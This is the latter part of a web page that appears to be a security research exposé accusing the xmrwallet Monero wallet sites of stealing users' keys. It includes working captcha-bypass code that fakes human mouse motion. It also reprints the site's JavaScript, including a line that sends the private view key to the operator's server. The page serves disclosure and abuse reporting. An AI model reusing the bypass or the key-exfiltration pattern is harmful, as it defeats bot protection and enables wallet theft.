    </div>

    <div class="code-block reveal"><span class="label">Python &mdash; Our Bypass</span><span class="c-comment"># Synthetic trajectory with human-like motion</span>
<span class="c-keyword">for</span> i <span class="c-keyword">in</span> <span class="c-func">range</span>(num_points):
    progress = i / (num_points - <span class="c-num">1</span>)
    eased = <span class="c-num">1</span> - (<span class="c-num">1</span> - progress) ** <span class="c-num">2</span>    <span class="c-comment"># ease-out curve</span>

    x = start_x + (end_x - start_x) * eased
    y = start_y + (end_y - start_y) * eased
    x += random.<span class="c-func">gauss</span>(<span class="c-num">0</span>, <span class="c-num">1.5</span>)      <span class="c-comment"># horizontal wobble</span>
    y += random.<span class="c-func">gauss</span>(<span class="c-num">0</span>, <span class="c-num">1.0</span>)      <span class="c-comment"># vertical wobble</span>

    t += random.<span class="c-func">randint</span>(<span class="c-num">3</span>, <span class="c-num">8</span>)      <span class="c-comment"># 3-8ms between points</span></div>
</div>

<!-- ═══════════════════════════════════════════ COMPLETE FLOW ═══ -->
<div class="section">
    <div class="section-label reveal">Complete Flow</div>
    <div class="section-title reveal reveal-delay-1">From Trigger to Bypass</div>
    <p class="section-intro reveal reveal-delay-2">The captcha is not loaded on every page visit. It triggers only after an authentication attempt fails with specific error codes (75&ndash;80).</p>

    <div class="flow-steps reveal reveal-delay-3">
        <div class="flow-step"><p>User submits login form &rarr; <code>POST /auth.php</code></p></div>
        <div class="flow-step"><p>Server responds with <code>0:75</code> through <code>0:80</code> (captcha required)</p></div>
        <div class="flow-step"><p>Client fetches <code>GET /captcha_api.php</code> (returns image + PoW params)</p></div>
        <div class="flow-step"><p>Browser mines PoW in a loop (up to 5M iterations)</p></div>
        <div class="flow-step"><p>User drags red dot to dark circle while browser records trajectory</p></div>
        <div class="flow-step"><p>Client resubmits <code>POST /auth.php</code> with <code>final_x</code>, <code>final_y</code>, <code>trajectory</code>, <code>pow_nonce</code></p></div>
        <div class="flow-step"><p>Server validates and returns session</p></div>
    </div>

    <p class="reveal" style="font-size:14px;color:#888;line-height:1.8;margin-top:16px;">Our automated bypass follows the same flow: detect error code, fetch captcha, brute-force PoW (0.1s), analyze image (pixel scan), generate synthetic trajectory, resubmit. The entire captcha is solved programmatically in under 2 seconds per attempt. <strong style="color:var(--green);">100% success rate.</strong></p>
</div>

<!-- ═══════════════════════════════════════════ WHY IT FAILED ═══ -->
<div class="section">
    <div class="section-label reveal">Autopsy</div>
    <div class="section-title reveal reveal-delay-1">Why This Captcha Failed</div>

    <div class="defeat-grid reveal reveal-delay-2">
        <div class="defeat-item">
            <h4>Proof-of-Work</h4>
            <div class="intended">Intended: computational cost</div>
            <div class="why">5M iterations is trivial. Solves in 0.1s on a single CPU core. Would need 10&sup1;&sup2;+ iterations to matter.</div>
        </div>
        <div class="defeat-item">
            <h4>Slider Puzzle</h4>
            <div class="intended">Intended: visual recognition</div>
            <div class="why">Dark circle on noise background is trivially detectable with basic pixel thresholding. No distortion, no decoys, no color variation.</div>
        </div>
        <div class="defeat-item">
            <h4>Trajectory Tracking</h4>
            <div class="intended">Intended: behavior verification</div>
            <div class="why">No ML-based analysis on server side. Simple synthetic curves with Gaussian noise pass validation. Server likely only checks array length.</div>
        </div>
        <div class="defeat-item">
            <h4>Custom Implementation</h4>
            <div class="intended">Intended: security through obscurity</div>
            <div class="why">Client-side JavaScript is fully readable. The entire algorithm is exposed in the page source. Obscurity is not security.</div>
        </div>
    </div>

    <p class="reveal" style="font-size:14px;color:#888;line-height:1.8;margin-top:16px;">The captcha was built by someone who understands web development but not adversarial machine learning or anti-bot systems. A real captcha service (reCAPTCHA, hCaptcha, Cloudflare Turnstile) would have been significantly harder to bypass &mdash; but those services require domain verification and would expose the operator to takedown through the captcha provider. <strong style="color:var(--red);">The operator can't use legitimate services because their operation is criminal.</strong></p>
</div>

<!-- ═══════════════════════════════════════════ SOURCE CODE ═══ -->
<div class="section" id="code">
    <div class="section-label reveal">Evidence</div>
    <div class="section-title reveal reveal-delay-1">Two Developers, One Scam</div>
    <p class="section-intro reveal reveal-delay-2">The code style shift is unmistakable. The original xmrwallet.com JavaScript (dating back to 2018) is heavily minified, obfuscated, with zero comments. The new captcha code is a completely different hand. Here's the actual source code from the live site:</p>

    <div class="orange-box reveal">
        <strong>NEW DEVELOPER'S STYLE</strong>
        <p>Properly structured functions with <code style="font-family:var(--mono);font-size:11px;color:var(--green);background:#111;padding:2px 6px;">// FIX:</code> comments, numbered steps (<code style="font-family:var(--mono);font-size:11px;color:var(--green);background:#111;padding:2px 6px;">// 3. Generate nonce</code>, <code style="font-family:var(--mono);font-size:11px;color:var(--green);background:#111;padding:2px 6px;">// 4. Create challenge</code>), parameter validation, and explanatory hex constants. This was <strong style="color:var(--text);">not</strong> written by the same person who wrote the original wallet code.</p>
    </div>

    <div class="code-block reveal" style="margin-top:24px;"><span class="label">JS &mdash; minePoW() &mdash; Live Site</span><span class="c-comment">// CPU-Intensive Proof of Work Function</span>
<span class="c-keyword">async function</span> <span class="c-func">minePoW</span>() {
    <span class="c-keyword">if</span> (!powParams) <span class="c-keyword">return</span>;
    document.<span class="c-func">getElementById</span>(<span class="c-string">'pow-status'</span>).textContent =
        <span class="c-string">"Verifying cryptographic proof... (Generating CPU load)"</span>;
    submitBtn.disabled = <span class="c-keyword">true</span>;

    <span class="c-comment">// Yield to browser UI render before locking up CPU</span>
    <span class="c-keyword">await new</span> Promise(r => <span class="c-func">setTimeout</span>(r, <span class="c-num">50</span>));

    <span class="c-keyword">const</span> { pow_c, pow_t, pow_prime } = powParams;
    <span class="c-keyword">let</span> nonce = <span class="c-num">0</span>;

    <span class="c-comment">// Mining Loop: Find (nonce^2 + C) % Prime == T</span>
    <span class="c-keyword">while</span> (<span class="c-keyword">true</span>) {
        <span class="c-comment">// Because JavaScript numbers are double precision floats,</span>
        <span class="c-comment">// Number.MAX_SAFE_INTEGER easily supports this math.</span>
        <span class="c-keyword">let</span> calc = ((nonce * nonce) + pow_c) % pow_prime;
        <span class="c-keyword">if</span> (calc === pow_t) {
            solvedNonce = nonce;
            <span class="c-keyword">break</span>;
        }
        nonce++;

        <span class="c-comment">// Failsafe to prevent freezing forever</span>
        <span class="c-keyword">if</span> (nonce > <span class="c-num">5000000</span>) <span class="c-keyword">break</span>;
    }

    document.<span class="c-func">getElementById</span>(<span class="c-string">'pow-status'</span>).textContent =
        <span class="c-string">"Security verified. Ready."</span>;
    submitBtn.disabled = <span class="c-keyword">false</span>;
    submitBtn.<span class="c-func">click</span>();
}</div>

    <div class="code-block reveal"><span class="label">JS &mdash; loadCaptcha() &mdash; Live Site</span><span class="c-comment">// Connect to Backend Generator</span>
<span class="c-keyword">async function</span> <span class="c-func">loadCaptcha</span>() {
    <span class="c-comment">// 1. Show Container, Show Loader, Hide Puzzle</span>
    captchaContainer.style.display = <span class="c-string">'block'</span>;
    dropZone.style.display = <span class="c-string">'none'</span>;
    captchaLoader.style.display = <span class="c-string">'block'</span>;
    captchaInstructions.textContent = <span class="c-string">"Loading secure challenge..."</span>;

    <span class="c-keyword">try</span> {
        <span class="c-keyword">const</span> res = <span class="c-keyword">await</span> <span class="c-func">fetch</span>(<span class="c-string">'captcha_api.php'</span>);
        <span class="c-keyword">const</span> data = <span class="c-keyword">await</span> res.<span class="c-func">json</span>();

        <span class="c-keyword">if</span> (data.status === <span class="c-string">'success'</span>) {
            <span class="c-comment">// 2. Data arrived. Hide Loader, Show Puzzle</span>
            captchaLoader.style.display = <span class="c-string">'none'</span>;
            dropZone.style.display = <span class="c-string">'block'</span>;
            captchaInstructions.textContent =
                <span class="c-string">"Drag the red dot entirely inside the dark circle."</span>;

            document.<span class="c-func">getElementById</span>(<span class="c-string">'captcha-bg'</span>).src = data.image;
            powParams = {
                pow_c: data.pow_c,
                pow_t: data.pow_t,
                pow_prime: data.pow_prime
            };
            <span class="c-comment">// Reset drag item</span>
            dragItem.style.left = data.start_x + <span class="c-string">'px'</span>;
            dragItem.style.top = data.start_y + <span class="c-string">'px'</span>;
            trajectory = [];
            solvedNonce = <span class="c-keyword">null</span>;
        }
    } <span class="c-keyword">catch</span> (error) {
        msgBox.innerHTML = <span class="c-string">"Failed to load security challenge."</span>;
    }
}</div>

    <div class="code-block reveal"><span class="label">JS &mdash; signMessage() &mdash; Live Site</span><span class="c-keyword">function</span> <span class="c-func">signMessage</span>(message, privateSpendKey) {
    <span class="c-keyword">try</span> {
        <span class="c-keyword">if</span> (!privateSpendKey || !/^[0-9a-fA-F]{64}$/.<span class="c-func">test</span>(privateSpendKey)) {
            <span class="c-keyword">return null</span>;
        }

        <span class="c-comment">// FIX: Convert message to hex of bytes before hashing</span>
        <span class="c-keyword">const</span> messageHex = <span class="c-func">stringToHex</span>(message);
        <span class="c-keyword">const</span> messageHash = cnUtil.<span class="c-func">cn_fast_hash</span>(messageHex);

        <span class="c-keyword">const</span> publicSpendKey = cnUtil.<span class="c-func">sec_key_to_pub</span>(privateSpendKey);

        <span class="c-comment">// 3. Generate nonce `r` and compute the point `R = r * G`</span>
        <span class="c-keyword">const</span> r = cnUtil.<span class="c-func">random_scalar</span>();
        <span class="c-keyword">const</span> R_encoded_hex = cnUtil.<span class="c-func">ge_scalarmult_base</span>(r);

        <span class="c-comment">// 4. Create challenge `e = H(R || P || M)`</span>
        <span class="c-keyword">const</span> challengeData = R_encoded_hex + publicSpendKey + messageHash;
        <span class="c-keyword">let</span> e = cnUtil.<span class="c-func">cn_fast_hash</span>(challengeData);
        e = cnUtil.<span class="c-func">sc_reduce32</span>(e); <span class="c-comment">// Reduce to a valid scalar</span>

        <span class="c-comment">// 5. Compute `s = r + e * a` (where a is the private spend key)</span>
        <span class="c-keyword">const</span> eTimesPrivate = cnUtil.<span class="c-func">sc_mul</span>(e, privateSpendKey);
        <span class="c-keyword">const</span> s = cnUtil.<span class="c-func">sc_add</span>(r, eTimesPrivate);

        <span class="c-comment">// The final signature is `(R, s)` concatenated</span>
        <span class="c-keyword">const</span> signature = R_encoded_hex + s;

        <span class="c-comment">// This is often what is returned for verification purposes</span>
        <span class="c-keyword">const</span> verification = publicSpendKey + signature;
        <span class="c-keyword">return</span> verification;
    } <span class="c-keyword">catch</span> (error) {
        <span class="c-keyword">return null</span>;
    }
}</div>

    <div class="code-block reveal"><span class="label">JS &mdash; get_subaddress() &mdash; Live Site</span><span class="c-keyword">function</span> <span class="c-func">get_subaddress</span>(publicSpendHex, privateViewHex, majorIndex, minorIndex) {
    <span class="c-comment">// Validate input parameters</span>
    <span class="c-keyword">if</span> (!publicSpendHex || publicSpendHex.length !== <span class="c-num">64</span>) {
        <span class="c-keyword">throw new</span> Error(<span class="c-string">"Invalid public spend key: must be a 64-character hex string"</span>);
    }

    <span class="c-comment">// Step 1: Compute the subaddress secret key scalar</span>
    <span class="c-comment">// "SubAddr\0" prefix in hex (null-terminated string "SubAddr")</span>
    <span class="c-keyword">const</span> subAddrPrefix = <span class="c-string">"5375624164647200"</span>; <span class="c-comment">// Hex for "SubAddr\0"</span>
    <span class="c-comment">// Convert indices to 4-byte little-endian hex</span>
    <span class="c-keyword">const</span> majorIndexHex = <span class="c-func">toLittleEndianHex</span>(majorIndex);
    <span class="c-keyword">const</span> minorIndexHex = <span class="c-func">toLittleEndianHex</span>(minorIndex);
    <span class="c-comment">// Concatenate data for hashing</span>
    <span class="c-keyword">const</span> data = subAddrPrefix + privateViewHex + majorIndexHex + minorIndexHex;

    <span class="c-comment">// Hash the concatenated data to get a scalar</span>
    <span class="c-keyword">let</span> m = cnUtil.<span class="c-func">cn_fast_hash</span>(data);
    m = cnUtil.<span class="c-func">sc_reduce32</span>(m); <span class="c-comment">// Reduce to a valid scalar in the Ed25519 field</span>

    <span class="c-comment">// Step 2: Compute the subaddress public spend key</span>
    <span class="c-keyword">const</span> mG = cnUtil.<span class="c-func">ge_scalarmult_base</span>(m);
    <span class="c-keyword">const</span> subaddressPublicSpend = cnUtil.<span class="c-func">ge_add</span>(publicSpendHex, mG);

    <span class="c-comment">// Step 3: Use the main wallet's public view key</span>
    <span class="c-keyword">const</span> subaddressPublicView = keys.view.pub;

    <span class="c-keyword">return</span> { spend: { pub: subaddressPublicSpend }, view: { pub: subaddressPublicView } };
}</div>

    <p class="reveal" style="font-size:14px;color:#888;line-height:1.8;margin-top:16px;">And then, just a few lines below all these clean, commented functions, sits the actual theft &mdash; the line that steals your private view key:</p>

    <div class="code-block reveal" style="border-left-color:var(--red);"><span class="label" style="background:rgba(255,32,32,0.2);color:var(--red);">THE THEFT</span><span class="c-comment">// The theft &mdash; no comments, no explanation, crammed into a single line:</span>
session_id = returned_data[<span class="c-num">1</span>];
<span class="c-red">session_key = returned_data[<span class="c-num">2</span>] + <span class="c-string">":"</span> + <span class="c-func">btoa</span>(xmrwallet_address)
    + <span class="c-string">":"</span> + <span class="c-func">btoa</span>(xmrwallet_viewkey);</span>
<span class="c-comment">// ↑ YOUR PRIVATE VIEW KEY encoded in base64,</span>
<span class="c-comment">//   sent to the scammer's server with EVERY API request that follows.</span>
<span class="c-comment">//   40+ times per session. To auth.php, getheightsync.php,</span>
<span class="c-comment">//   gettransactions.php, getbalance.php, getoutputs.php...</span></div>

    <p class="reveal" style="font-size:14px;color:#888;line-height:1.8;margin-top:16px;">This <code style="font-family:var(--mono);font-size:11px;color:var(--orange);background:#111;padding:2px 6px;">session_key</code> is transmitted on <strong style="color:var(--red);">40+ API requests per session</strong>. The captcha "protects" the login flow, but the theft mechanism behind it remains identical. Every user who passes the captcha gets their view key exfiltrated on the very next line.</p>

    <div class="warning-box reveal">
        <strong>TWO DEVELOPERS, ONE SCAM</strong>
        <p>The evidence is in the code itself. Properly structured functions with <code style="font-family:var(--mono);font-size:11px;color:var(--green);background:#111;padding:2px 6px;">// FIX:</code> comments, numbered steps, parameter validation, and explanatory hex constants. Then immediately below: bare <code style="font-family:var(--mono);font-size:11px;color:var(--red);background:#111;padding:2px 6px;">btoa(xmrwallet_viewkey)</code> crammed into a session cookie with no explanation. The new developer writes clean, educational-style code. The old operator wrote the theft. They are not the same person. Someone was hired to defend a decade-old Monero theft operation.</p>
    </div>
</div>

<!-- ═══════════════════════════════════════════ WHAT THIS MEANS ═══ -->
<div class="section">
    <div class="section-label reveal">Implications</div>
    <div class="section-title reveal reveal-delay-1">What This Means</div>

    <div class="cards reveal reveal-delay-2" style="grid-template-columns: repeat(auto-fill, minmax(260px, 1fr));">
        <div class="card">
            <div class="card-num">01</div>
            <div class="card-title">Active &amp; Monitored</div>
            <div class="card-body">The operator detected automated traffic within days and responded with countermeasures. This is <strong>not an abandoned project</strong>.</div>
        </div>
        <div class="card">
            <div class="card-num">02</div>
            <div class="card-title">Funded Operation</div>
            <div class="card-body">Two new domains (10 years prepaid each), new registrar accounts, custom development work. <strong>Someone is funding this.</strong></div>
        </div>
        <div class="card">
            <div class="card-num">03</div>
            <div class="card-title">Has Collaborators</div>
            <div class="card-body">The code style change proves at least <strong>two people are involved</strong>: the original operator and a newer developer.</div>
        </div>
        <div class="card">
            <div class="card-num">04</div>
            <div class="card-title">Defenses Inadequate</div>
            <div class="card-body">A custom captcha built in-house is <strong>no match for focused reverse engineering</strong>. They cannot use legitimate anti-bot services because those services would shut them down.</div>
        </div>
    </div>

    <div class="warning-box reveal" style="margin-top:32px;">
        <strong>ACTIVE THEFT</strong>
        <p>xmrwallet.com, xmrwallet.net, and xmrwallet.me are actively stealing Monero. New domains, new code, and new defenses do not change what the site does: it exfiltrates your private view key via <code style="font-family:var(--mono);font-size:11px;color:var(--orange);background:#111;padding:2px 6px;">session_key</code> and hijacks your transactions server-side. Do not use any xmrwallet domain under any circumstances.</p>
    </div>
</div>

<!-- ═══════════════════════════════════════════ DOMAIN STATUS ═══ -->
<div class="section">
    <div class="section-label reveal">Domain Network</div>
    <div class="section-title reveal reveal-delay-1">Current Status</div>

    <table class="reveal reveal-delay-2">
        <tr>
            <th>Domain</th>
            <th>Status</th>
            <th>Registrar</th>
            <th>Expires</th>
        </tr>
        <tr>
            <td style="color:var(--orange);">xmrwallet.com</td>
            <td><span class="tag tag-red">ACTIVE</span></td>
            <td>NameSilo</td>
            <td>2031</td>
        </tr>
        <tr>
            <td style="color:var(--orange);">xmrwallet.net</td>
            <td><span class="tag tag-red">ACTIVE</span></td>
            <td>NICENIC International</td>
            <td>2036</td>
        </tr>
        <tr>
            <td style="color:var(--orange);">xmrwallet.me</td>
            <td><span class="tag tag-red">ACTIVE</span></td>
            <td>Key-Systems GmbH</td>
            <td>2036</td>
        </tr>
        <tr>
            <td>xmrwallet.cc</td>
            <td><span class="tag tag-green">SUSPENDED</span></td>
            <td>PublicDomainRegistry</td>
            <td>2034</td>
        </tr>
        <tr>
            <td>xmrwallet.biz</td>
            <td><span class="tag tag-green">SUSPENDED</span></td>
            <td>WebNic.cc</td>
            <td>2031</td>
        </tr>
    </table>
</div>

<!-- ═══════════════════════════════════════════ REPORT ═══ -->
<div class="section" id="report">
    <div class="section-label reveal">Take Action</div>
    <div class="section-title reveal reveal-delay-1">Report These Domains</div>
    <p class="section-intro reveal reveal-delay-2">Every abuse report helps. The suspension of .cc and .biz proves that registrars act when presented with evidence.</p>

    <table class="reveal reveal-delay-3">
        <tr>
            <th>Domain</th>
            <th>Abuse Contact</th>
        </tr>
        <tr>
            <td style="color:var(--orange);">xmrwallet.com</td>
            <td><code style="font-family:var(--mono);background:none;color:var(--text);padding:0;">abuse@namesilo.com</code></td>
        </tr>
        <tr>
            <td style="color:var(--orange);">xmrwallet.net</td>
            <td><code style="font-family:var(--mono);background:none;color:var(--text);padding:0;">abuse@nicenic.net</code></td>
        </tr>
        <tr>
            <td style="color:var(--orange);">xmrwallet.me</td>
            <td><code style="font-family:var(--mono);background:none;color:var(--text);padding:0;">abuse@key-systems.net</code></td>
        </tr>
        <tr>
            <td>All (hosting)</td>
            <td><code style="font-family:var(--mono);background:none;color:var(--text);padding:0;">abuse@ddos-guard.net</code></td>
        </tr>
    </table>

    <div class="report-grid reveal">
        <a class="report-item" href="https://safebrowsing.google.com/safebrowsing/report_phish/" rel="nofollow">
            <div class="report-item-label">Scanner</div>
            <div class="report-item-url">Google Safe Browsing</div>
        </a>
        <a class="report-item" href="https://report.netcraft.com/report" rel="nofollow">
            <div class="report-item-label">Scanner</div>
            <div class="report-item-url">Netcraft</div>
        </a>
        <a class="report-item" href="https://phishtank.org/add_web_phish.php" rel="nofollow">
            <div class="report-item-label">Scanner</div>
            <div class="report-item-url">PhishTank</div>
        </a>
        <a class="report-item" href="https://phish.report/" rel="nofollow">
            <div class="report-item-label">Auto 6+ Platforms</div>
            <div class="report-item-url">Phish.Report</div>
        </a>
    </div>
</div>

<!-- ═══════════════════════════════════════════ PAGE NAV ═══ -->
<div class="section" style="max-width:820px;margin:0 auto;padding:0 80px;">
    <div class="divider"></div>

    <div class="page-nav">
        <a href="post-xmrwallet-alternatives.html">
            <div class="nav-label">Previous</div>
            <div class="nav-title">Safe Alternatives</div>
        </a>
        <a href="post-namesilo-xmrwallet-coverup.html" style="text-align:right;">
            <div class="nav-label">Next</div>
            <div class="nav-title">NameSilo Cover-Up</div>
        </a>
        <a href="post-xmrwallet-scam-exposed.html">
            <div class="nav-label">Related</div>
            <div class="nav-title">Scam Exposed</div>
        </a>
        <a href="post-xmrwallet-deleted-evidence.html">
            <div class="nav-label">Related</div>
            <div class="nav-title">Deleted Evidence</div>
        </a>
        <a href="post-nathalie-roy-xmrwallet.html" style="grid-column: 1 / -1; text-align: center;">
            <div class="nav-label">Related</div>
            <div class="nav-title">Nathalie Roy</div>
        </a>
    </div>
</div>

<!-- ═══════════════════════════════════════════ BACK LINK ═══ -->
<div class="section" style="text-align:center;padding:40px 80px;">
    <a href="../index.html" style="font-family:var(--mono);font-size:12px;letter-spacing:2px;text-transform:uppercase;padding:14px 28px;border:2px solid var(--red);display:inline-block;transition:all 0.3s;">
        Full Investigation &rarr;
    </a>
</div>

<footer>
    <div class="footer-left">&copy; 2026 <a href="../index.html">PhishDestroy Research</a>. Published in the public interest.</div>
    <div class="footer-right">
        <a href="../index.html">Investigation</a>
        <a href="post-namesilo-xmrwallet-coverup.html">NameSilo Cover-Up</a>
        <a href="https://phishdestroy.medium.com/xmrwallet-com-2953f35b8a79">Medium</a>
        <a href="../deleted.html">Deleted Evidence</a>
    </div>
</footer>

<script>
// Nav scroll effect
const nav = document.querySelector('nav');
window.addEventListener('scroll', () => {
    nav.classList.toggle('scrolled', window.scrollY > 40);
});

// Intersection Observer for reveal animations
const revealObserver = new IntersectionObserver((entries) => {
    entries.forEach(entry => {
        if (entry.isIntersecting) {
            entry.target.classList.add('visible');
        }
    });
}, { threshold: 0.1, rootMargin: '0px 0px -40px 0px' });

document.querySelectorAll('.reveal').forEach(el => revealObserver.observe(el));

// Cards animation trigger
const cardsObserver = new IntersectionObserver((entries) => {
    entries.forEach(entry => {
        if (entry.isIntersecting) {
            entry.target.classList.add('visible');
        }
    });
}, { threshold: 0.2 });

document.querySelectorAll('.cards').forEach(el => cardsObserver.observe(el));
</script>

</body>
</html>
</file>

